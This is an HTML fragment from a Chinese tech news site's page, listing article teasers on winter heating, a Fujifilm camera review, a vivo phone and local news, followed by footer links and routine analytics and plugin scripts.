									<a class="mh-thumb-icon" href="https://kejifans.com/2018/11/18/%e6%9a%96%e6%b0%94%e7%83%ad%e4%ba%86%e7%9a%ae%e8%82%a4%e5%b9%b2%e4%ba%86%ef%bc%8c%e4%be%9b%e6%9a%96%e5%ad%a3%e5%b0%8f%e8%b4%b4%e5%a3%ab%e8%af%b7%e6%94%b6%e5%a5%bd%ef%bc%81/" title="暖气热了皮肤干了，供暖季小贴士请收好！"><img width="531" height="336" src="https://kejifans.com/wp-content/uploads/2018/11/chinas-winter-dry-weather.jpeg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/11/chinas-winter-dry-weather.jpeg 531w, https://kejifans.com/wp-content/uploads/2018/11/chinas-winter-dry-weather-300x190.jpeg 300w" sizes="auto, (max-width: 531px) 100vw, 531px" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2018/11/18/%e6%9a%96%e6%b0%94%e7%83%ad%e4%ba%86%e7%9a%ae%e8%82%a4%e5%b9%b2%e4%ba%86%ef%bc%8c%e4%be%9b%e6%9a%96%e5%ad%a3%e5%b0%8f%e8%b4%b4%e5%a3%ab%e8%af%b7%e6%94%b6%e5%a5%bd%ef%bc%81/" title="暖气热了皮肤干了，供暖季小贴士请收好！" rel="bookmark">
										暖气热了皮肤干了，供暖季小贴士请收好！									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										国内新闻									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月18日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/18/%e6%9a%96%e6%b0%94%e7%83%ad%e4%ba%86%e7%9a%ae%e8%82%a4%e5%b9%b2%e4%ba%86%ef%bc%8c%e4%be%9b%e6%9a%96%e5%ad%a3%e5%b0%8f%e8%b4%b4%e5%a3%ab%e8%af%b7%e6%94%b6%e5%a5%bd%ef%bc%81/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-3273 post type-post status-publish format-standard has-post-thumbnail category-cnn-tech">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2018/11/09/%e6%9c%80%e4%ba%b2%e6%b0%91%e7%9a%84%e4%b8%ad%e7%94%bb%e5%b9%85%e6%9d%a5%e4%ba%86%ef%bc%8c%e5%af%8c%e5%a3%ab%e6%97%a0%e5%8f%8dgfx-50r%e8%af%84%e6%b5%8b/" title="最亲民的中画幅来了，富士无反GFX 50R评测"><img width="640" height="381" src="https://kejifans.com/wp-content/uploads/2018/11/MnA7Fj-640x381.jpeg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2018/11/09/%e6%9c%80%e4%ba%b2%e6%b0%91%e7%9a%84%e4%b8%ad%e7%94%bb%e5%b9%85%e6%9d%a5%e4%ba%86%ef%bc%8c%e5%af%8c%e5%a3%ab%e6%97%a0%e5%8f%8dgfx-50r%e8%af%84%e6%b5%8b/" title="最亲民的中画幅来了，富士无反GFX 50R评测" rel="bookmark">
										最亲民的中画幅来了，富士无反GFX 50R评测									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										摄影器材									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月9日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/09/%e6%9c%80%e4%ba%b2%e6%b0%91%e7%9a%84%e4%b8%ad%e7%94%bb%e5%b9%85%e6%9d%a5%e4%ba%86%ef%bc%8c%e5%af%8c%e5%a3%ab%e6%97%a0%e5%8f%8dgfx-50r%e8%af%84%e6%b5%8b/#comments" class="mh-comment-count-link" >1</a></span>
</div>
															</article></div>
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-small clearfix">
							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-4903 post type-post status-publish format-standard has-post-thumbnail category-bbc-make-it-digital tag-vivo tag-vivo-nex">
																	<div class="mh-posts-digest-small-category">
										PC/平板电脑									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/11/30/samsung-vivo-nex-2/" title="三摄+双屏！超前卫设计vivo NEX 2" rel="bookmark">
										三摄+双屏！超前卫设计vivo NEX 2									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月30日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/30/samsung-vivo-nex-2/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-1836 post type-post status-publish format-standard has-post-thumbnail category-news category-1399 tag-995 tag-994 tag-993 tag-191 tag-992">
																	<div class="mh-posts-digest-small-category">
										国内新闻									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/05/14/%e4%bd%9c%e8%a2%ab%e5%ae%b3%e4%ba%ba%e5%90%8eceo%e8%a2%ab%e5%85%8d%ef%bc%8c%e4%ba%8c%e6%9b%b4%e9%a3%9f%e5%a0%82%e6%b0%b8%e4%b9%85%e5%85%b3%e9%97%ad/" title="作被害人后CEO被免，二更食堂永久关闭" rel="bookmark">
										作被害人后CEO被免，二更食堂永久关闭									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/05/">2018年5月14日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/05/14/%e4%bd%9c%e8%a2%ab%e5%ae%b3%e4%ba%ba%e5%90%8eceo%e8%a2%ab%e5%85%8d%ef%bc%8c%e4%ba%8c%e6%9b%b4%e9%a3%9f%e5%a0%82%e6%b0%b8%e4%b9%85%e5%85%b3%e9%97%ad/#comments" class="mh-comment-count-link" >1</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-819 post type-post status-publish format-standard has-post-thumbnail category-news tag-375 tag-376 tag-374">
																	<div class="mh-posts-digest-small-category">
										国内新闻									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/02/16/%e6%96%b0%e4%b8%80%e4%bb%a3%e4%bd%8e%e5%a4%b4%e6%97%8f%ef%bc%8c%e5%a4%a9%e7%a9%ba%e4%b8%ad%e7%9a%84%e6%98%a5%e8%bf%90%e5%a4%a7%e5%86%9b/" title="新一代“低头族”，天空中的春运大军" rel="bookmark">
										新一代“低头族”，天空中的春运大军									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/02/">2018年2月16日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/02/16/%e6%96%b0%e4%b8%80%e4%bb%a3%e4%bd%8e%e5%a4%b4%e6%97%8f%ef%bc%8c%e5%a4%a9%e7%a9%ba%e4%b8%ad%e7%9a%84%e6%98%a5%e8%bf%90%e5%a4%a7%e5%86%9b/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article></div>
</div>
</div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="media_image-9" class="mh-widget widget_media_image"><a href="http://crmfan.net/main/login.asp"><img width="600" height="400" src="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg" class="image wp-image-1789  attachment-full size-full" alt="星河系教育CRM教学系统" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg 600w, https://kejifans.com/wp-content/uploads/2018/05/CRM-icon-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="text-5" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">关于我们</span></h6>			<div class="textwidget"></div>
		</div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-3">
<div id="text-7" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">友情链接</span></h6>			<div class="textwidget"><p><a href="http://tech.163.com/">网易科技频道 </a>       <a href="http://www.pconline.com.cn/">太平洋电脑网</a>        <a href="http://www.bbc.co.uk/makeitdigital">BBC数码频道</a></p>
<p><a href="http://it.sohu.com/">搜狐科技频道 </a>       <a href="http://www.pcpop.com/">泡泡网</a>                    <a href="http://money.cnn.com/technology/">CNN科技频道</a></p>
<p><a href="http://www.zol.com.cn/">中关村在线 </a>           <a href="http://www.yesky.com/">天极网</a>                    <a href="http://appleinsider.com/">Apple Insider</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			科技范儿网站版权所有		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?50fe4a786de53ec499cf37ee9e44e7d5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script type="text/javascript" id="wpopt_front-js-extra">
/* <![CDATA[ */
var wpopt = {"ajax_url":"https://kejifans.com/wp-admin/admin-ajax.php","ajax_name":"wp_opt","is_post":"1","post_id":"4351","module_post_views_open":"","module_site_notice_open":"","ai_summary_open":"","ai_summary_animation_open":"1","ai_summary_show_more":"1"};
//# sourceURL=wpopt_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kejifans.com/wp-content/plugins/wp-opt/static/js/front.min.js?ver=41" id="wpopt_front-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>


</body>
</html>